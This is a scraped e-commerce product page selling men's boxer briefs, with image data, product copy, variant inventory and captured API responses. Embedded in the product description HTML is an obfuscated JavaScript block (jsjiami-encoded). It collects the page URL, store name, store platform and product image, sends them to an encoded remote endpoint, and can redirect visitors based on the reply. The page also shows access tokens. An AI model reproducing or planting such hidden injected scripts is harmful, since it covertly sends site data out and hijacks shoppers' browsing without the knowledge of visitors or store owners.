6fb239e29279f9efdd.jpg?v=1685086881","width":800},{"alt":null,"id":31998509973726,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/0653ca0757356f9f2884da3df1777248.jpg?v=1685086881","width":800},{"alt":null,"id":31998510006494,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/e769b06d6e8646320cf592ccc499fcbb.jpg?v=1685086881","width":800},{"alt":null,"id":31998510039262,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/450ae1b908d3aa9d8df279dea055838a.jpg?v=1685086881","width":800},{"alt":null,"id":31998510072030,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/2c66e0cd4fc1e8c0ee06252ba20ad8ce.jpg?v=1685086881","width":800},{"alt":null,"id":31998510104798,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/c7962111b0afdd5beb8a74b9d8866770.jpg?v=1685086881","width":800},{"alt":null,"id":31998510137566,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/c7962111b0afdd5beb8a74b9d8866770.jpeg\" width=\"800\" height=\"800\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eExperience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eKey Features\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eSupportive Contoured Pouch:\u003c\/strong\u003e These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eWide Waistband:\u003c\/strong\u003e The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSpecification\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eColor Options: Red, Black, Light Blue, Green, Navy, Gray\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSizes Available: L, XL, 2XL, 3XL\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eMaterial: Nylon Blend\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eCare Instructions: Machine wash cold, tumble dry low\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003ePackage Includes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e1 * Comfy Breathable Boxer Brief\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eNotes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"mso-spacerun: 'yes'; font-family: Arial; mso-fareast-font-family: 宋体; font-size: 10.5000pt; mso-font-kerning: 1.0000pt;\"\u003ePlease refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszI1h\/LzE3FQlKyULkyTDJCNzS\/OkNGMDCxMzM1MDSzPzZFMT40QjM+PUJKVaADyrGGs=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    is_preview: window.Shopify?.designMode,
    productVariants: [
      
        {
          id: 44204594331870,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594364638,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594397406,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594430174,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594594014,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594626782,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594659550,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594692318,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594462942,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594495710,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594528478,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594561246,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594725086,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594757854,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594790622,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594823390,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594856158,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594888926,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594921694,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        },
      
        {
          id: 44204594954462,
          inventory_quantity:
            
              10000
            ,
          inventory_management: null,
          inventory_policy: "deny"
        }
      
    ]
  };

  window.cartMax_meta = {
    config: {"config_check":[],"configs":[],"other":{"currency":"USD","language":"en","access_token":"6b6b64ccb262d1e5742e85c9c2ddbd9a","is_show_brand":true,"css":"","image_list":[]}},
    langList: null,
    lang: "en",
    currency: {
      code: "USD",
      curCode: "USD",
      symbol: "$",
      name: "United States Dollar",
      format: "${{amount}}",
      formatWithCurrency: "${{amount}} USD"
    },
  };
</script>




<script data-cartmax="theme-list">
  window.cartmax_product_theme_list = null
</script></div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=ashbtop.myshopify.com
body_size: 553
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"715581239083160","test_code":""}],"url_ip":"3.139.238.129"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ashbtop.myshopify.com.js?1769012375
body_size: -354
content:
var bundler_settings_updated='1675055372';